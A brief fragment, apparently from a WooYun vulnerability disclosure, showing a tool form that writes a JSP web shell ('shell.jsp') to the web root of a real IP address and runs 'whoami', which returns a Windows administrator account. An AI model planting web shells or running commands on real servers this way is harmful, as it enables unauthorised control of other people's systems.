 Url:http://58.30.56.38
WebPath:/ Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
win-ueu0hivco4q\administrator
www.wooyun.org